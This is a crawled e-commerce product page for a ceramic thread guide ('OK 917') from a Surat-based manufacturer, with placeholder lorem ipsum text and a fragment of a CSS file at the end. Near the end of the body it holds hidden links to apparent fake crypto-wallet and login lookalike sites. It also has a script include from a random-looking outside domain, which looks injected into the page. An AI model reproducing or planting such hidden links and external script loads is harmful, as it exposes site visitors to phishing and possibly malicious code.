	<span class="posted_in">Categories: <a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/" rel="tag">Ceramic Thread Guide</a>, <a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/" rel="tag">Texturing Machine</a></span>    <span class="tagged_as">Tags: <a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread/" rel="tag">ceramic thread</a>, <a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread-guide/" rel="tag">Ceramic thread guide</a>, <a href="https://www.indianatechnicalceramics.com/product-tag/guide/" rel="tag">guide</a></span>	<span class="tagged_as"><a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread/" rel="tag">ceramic thread</a> <a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread-guide/" rel="tag">Ceramic thread guide</a> <a href="https://www.indianatechnicalceramics.com/product-tag/guide/" rel="tag">guide</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;OK 917&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ok-917-2/?7784674=unusable#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.indianatechnicalceramics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row"><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12"><div class="input-group comment-form-author"><input class="form-control" id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required="true" required/></div></div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12"><div class="input-group comment-form-email"><input class="form-control" id="email" name="email" type="email" placeholder="E-mail *" value="" size="30" aria-required="true" required/></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="input-group comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="input-group comment-form-comment">
																							<textarea placeholder="Your Review *" class="form-control" name="comment" rows="9" aria-required="true" required></textarea>
																						</div>
																						<button type="submit" class="button size-lg icon_left"><i class="fa fa-chevron-right"></i> add review</button><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8041554e4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<div class="related products ">

		<h3 class="no_stripe">related products</h3>

		<ul class="products columns-3">

			
				<li class="product type-product post-6900 status-publish first instock product_cat-ceramic-thread-guide product_cat-texturing-machine product_tag-ceramic-thread product_tag-ceramic-thread-guide product_tag-guide has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/ok-2277/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-600x599.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277.jpg 692w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-600x599.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-2277.jpg 692w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">OK 2277</h2>		<div class="author">by icadmin</div>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</a><a rel="nofollow" href="?add-to-cart=6900" data-quantity="1" data-product_id="6900" data-product_sku="" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart icon_right bordered">Add to cart <i class="fa fa-chevron-right"></i></a></li>

			
				<li class="product type-product post-6896 status-publish instock product_cat-ceramic-thread-guide product_cat-texturing-machine product_tag-ceramic-thread product_tag-ceramic-thread-guide product_tag-guide has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/ok-1675/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675.jpg 692w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-1675.jpg 692w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">OK 1675</h2>		<div class="author">by icadmin</div>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</a><a rel="nofollow" href="?add-to-cart=6896" data-quantity="1" data-product_id="6896" data-product_sku="" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart icon_right bordered">Add to cart <i class="fa fa-chevron-right"></i></a></li>

			
				<li class="product type-product post-6895 status-publish last instock product_cat-ceramic-thread-guide product_cat-texturing-machine product_tag-ceramic-thread product_tag-ceramic-thread-guide product_tag-guide has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.indianatechnicalceramics.com/product/ok-475/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475.jpg 692w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-300x300.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-150x150.jpg 150w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-50x50.jpg 50w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-320x320.jpg 320w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-600x600.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475-100x100.jpg 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/01/OK-475.jpg 692w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">OK 475</h2>		<div class="author">by icadmin</div>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</a><a rel="nofollow" href="?add-to-cart=6895" data-quantity="1" data-product_id="6895" data-product_sku="" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart icon_right bordered">Add to cart <i class="fa fa-chevron-right"></i></a></li>

			
		</ul>

	</div>

</div>


    
    </main></div>    </div></div>    <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                <div class="sidebar-area default_widgets">
                <aside id="search-3" class="widget widget_search shop_widgets"><form method="get" class="search-form" action="https://www.indianatechnicalceramics.com/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories shop_widgets"><h5 class="widget_title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-100"><a href="https://www.indianatechnicalceramics.com/product-category/altraclean/">Altraclean</a></li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a><ul class='children'>
<li class="cat-item cat-item-119 current-cat"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
<li class="cat-item cat-item-130"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
<li class="cat-item cat-item-129"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
<li class="cat-item cat-item-128"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
<li class="cat-item cat-item-126"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
<li class="cat-item cat-item-123"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
<li class="cat-item cat-item-122"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
<li class="cat-item cat-item-121"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
<li class="cat-item cat-item-131"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
<li class="cat-item cat-item-124"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
<li class="cat-item cat-item-125"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="https://www.indianatechnicalceramics.com/product-category/metal-sand-s-s-powder/">Metal Sand S.S. Powder</a></li>
<li class="cat-item cat-item-93"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
<li class="cat-item cat-item-113"><a href="https://www.indianatechnicalceramics.com/product-category/silicon-spray/">Silicon Spray</a></li>
<li class="cat-item cat-item-114"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud shop_widgets"><h5 class="widget_title">Product tags</h5><div class="tagcloud"><a href="https://www.indianatechnicalceramics.com/product-tag/airjet-guide/" class="tag-cloud-link tag-link-138 tag-link-position-1" style="font-size: 9.974358974359pt;" aria-label="airjet guide (9 products)">airjet guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/biorotor-guide/" class="tag-cloud-link tag-link-141 tag-link-position-2" style="font-size: 15.358974358974pt;" aria-label="biorotor guide (39 products)">biorotor guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 17.961538461538pt;" aria-label="ceramic thread (76 products)">ceramic thread</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/ceramic-thread-guide/" class="tag-cloud-link tag-link-115 tag-link-position-4" style="font-size: 17.961538461538pt;" aria-label="Ceramic thread guide (76 products)">Ceramic thread guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/guide/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 22pt;" aria-label="guide (220 products)">guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/hook-guide/" class="tag-cloud-link tag-link-140 tag-link-position-6" style="font-size: 8pt;" aria-label="hook guide (5 products)">hook guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/oiler-guide/" class="tag-cloud-link tag-link-139 tag-link-position-7" style="font-size: 11.589743589744pt;" aria-label="oiler guide (14 products)">oiler guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/pigtail-guide/" class="tag-cloud-link tag-link-137 tag-link-position-8" style="font-size: 14.551282051282pt;" aria-label="pigtail guide (31 products)">pigtail guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/plain-u-guide/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 8.6282051282051pt;" aria-label="Plain U Guide (6 products)">Plain U Guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/sp-rod-grooved/" class="tag-cloud-link tag-link-133 tag-link-position-10" style="font-size: 10.961538461538pt;" aria-label="sp. rod &amp; grooved (12 products)">sp. rod &amp; grooved</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/trap-guide/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 10.961538461538pt;" aria-label="Trap Guide (12 products)">Trap Guide</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/traverse-moulded/" class="tag-cloud-link tag-link-136 tag-link-position-12" style="font-size: 12.038461538462pt;" aria-label="traverse moulded (16 products)">traverse moulded</a>
<a href="https://www.indianatechnicalceramics.com/product-tag/winder-machine-guide/" class="tag-cloud-link tag-link-132 tag-link-position-13" style="font-size: 20.384615384615pt;" aria-label="winder machine guide (144 products)">winder machine guide</a></div></aside>            </div>
            </div></div>    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="120" height="120"  alt=""  data-srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png 120w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-100x100.png 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-50x50.png 50w"  data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" data-sizes="(max-width: 120px) 100vw, 120px" class="wp-image-6788 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="120" height="120" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" alt="" class="wp-image-6788" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png 120w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-100x100.png 100w, https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo-50x50.png 50w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></figure>
</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Useful Links</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.indianatechnicalceramics.com/about-us/">About Company</a></li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8232"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="block-3" class="widget widget_block">
<h2><strong>Contact</strong></h2>
</section><section id="block-4" class="widget widget_block widget_text">
<p><strong>Legal name:</strong> Indiana Technical Ceramics</p>
</section><section id="block-5" class="widget widget_block widget_text">
<p><strong>Address:</strong> Plot No. 925-926, Road No. 3, Opp. GEB Sub Station, behind Udipi Restaurant GIDC Sachin, Surat (Gujarat), INDIA.</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p><strong>Phone:</strong> +919879970000</p>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4821262e270821262c212926293c2d2b2026212b29242b2d3a2925212b3b662b2725">[email&#160;protected]</a>, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="422b2c242d022b36216c2b2c266c2b2c">[email&#160;protected]</a></p>
</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            © 2026 Copyright © 2019-2023. All rights reserved                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.indianatechnicalceramics.com\/product\/ok-917-2\/#product","name":"OK 917","url":"https:\/\/www.indianatechnicalceramics.com\/product\/ok-917-2\/","description":"Machine Type: universal\r\nWeight (Gms): 1.46","image":"https:\/\/www.indianatechnicalceramics.com\/wp-content\/uploads\/2021\/01\/OK-917.jpg","sku":6884,"offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.indianatechnicalceramics.com\/product\/ok-917-2\/","seller":{"@type":"Organization","name":"ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat","url":"https:\/\/www.indianatechnicalceramics.com"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"919276070000","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi, I am looking for OK 917","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.indianatechnicalceramics.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>




<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c8a02967666fe981dbecbbcbb8ccd6ef","fragment_name":"wc_fragments_c8a02967666fe981dbecbbcbb8ccd6ef","request_timeout":"5000"};
/* ]]> */
</script>








<script data-optimized="1" src="https://www.indianatechnicalceramics.com/wp-content/litespeed/js/f55a44e9093f61770c43b6f887940b9c.js?ver=64e48"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c8bcb9fcd6f4fceac2a33ef6249aea3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 5.4 on 2026-01-15 04:30:24 -->

--- FILE ---
content_type: text/css
request_url: https://www.indianatechnicalceramics.com/wp-content/litespeed/css/3f001548a4047cec093bf0c887e39029.css?ver=3b40c
body_size: 1509
content:
@font-face{font-family:'stm';src:url('/wp-content/uploads/stm_fonts/stm/stm.eot?oljwaf');src:url('/wp-content/uploads/stm_fonts/stm/stm.eot?oljwaf#iefix') format('embedded-opentype'),url('/wp-content/uploads/stm_fonts/stm/stm.ttf?oljwaf') format('truetype'),url('/wp-content/uploads/stm_fonts/stm/stm.woff?oljwaf') format('woff'),url('/wp-content/uploads/stm_fonts/stm/stm.svg?oljwaf#stm') format('svg');font-weight:400;font-style:normal;font-display:block}[class^=stm-],[class*=" stm-"]{font-family:'stm' 